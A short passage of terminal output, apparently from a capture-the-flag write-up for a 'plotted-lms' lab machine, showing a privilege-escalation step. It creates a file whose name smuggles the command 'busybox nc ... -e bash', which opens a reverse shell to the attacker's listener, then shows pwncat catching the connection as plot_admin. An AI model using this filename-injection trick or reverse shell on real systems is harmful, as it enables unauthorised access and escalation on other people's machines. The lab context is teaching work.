 (remote) www-data@plotted-lms:/var/www/uploadedfiles/filedir$ cd /var/www/uploadedfiles/filedir/
);'mote) www-data@plotted-lms:/var/www/uploadedfiles/filedir$ touch -- ';$(busybox nc 10.8.79.118 7777 -e bash)
(remote) www-data@plotted-lms:/var/www/uploadedfiles/filedir$ ls
0c   5f   75   8c  ';$(busybox nc 10.8.79.118 7777 -e bash);'   bf   d9   da   warning.txt
(remote) www-data@plotted-lms:/var/www/uploadedfiles/filedir$
┌──(kali㉿kali)-[~]
└─$ pwncat-cs -lp 7777
[01:12:21] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:7777
bound to 0.0.0.0:7777
[01:15:15] received connection from 10.10.90.253:39774 bind.py:84
[01:15:18] 10.10.90.253:39774: registered new host w/ db manager.py:957
(local) pwncat$
(remote) plot_admin@plotted-lms:/home/plot_admin$ id
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
(remote) plot_admin@plotted-lms:/home/plot_admin$ whoami
plot_admin
(remote) plot_admin@plotted-lms:/home/plot_admin$